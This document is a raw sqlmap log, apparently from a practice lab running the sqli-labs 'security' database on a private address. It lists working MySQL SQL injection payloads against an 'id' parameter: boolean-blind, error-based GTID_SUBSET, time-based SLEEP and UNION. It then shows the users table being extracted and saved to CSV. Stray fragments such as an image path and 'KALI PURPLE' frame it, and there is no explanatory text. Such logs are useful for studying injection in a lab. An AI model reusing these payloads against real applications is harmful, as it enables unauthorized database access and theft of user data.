 Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9356=9356 AND 'GDrr'='GDrr

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71767a7a71,(SELECT (ELT(9936=9936,1))),0x717a717171),9936) AND 'whvZ'='whvZ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6494 FROM (SELECT(SLEEP(5)))aKrj) AND 'MwNb'='MwNb

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3311' UNION ALL SELECT NULL,CONCAT(0x71767a7a71,0x466c58644a755466526e536466756862726370757a4c51536f6a6e706f75464a78764d6f46636775,0x717a71
---
[04:54:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[04:54:36] [INFO] fetching entries of column(s) 'id,username' for table 'users' in database 'security'
[04:54:36] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[13 entries]
+----+----------+
| id | username |
+----+----------+
| 1  | Dumb     |
| 2  | Angelina |
| 3  | Dummy    |
| 4  | secure   |
| 5  | stupid   |
| 6  | superman |
| 7  | batman   |
| 8  | admin    |
| 9  | admin1   |
| 10 | admin2   |
| 11 | admin3   |
| 12 | dhakkan  |
| 14 | admin4   |
+----+----------+

[04:54:36] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.2.100/dump/security/users.csv'
[04:54:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.100'

[*] ending @ 04:54:36 /2023-12-24/
KALI
PURPLE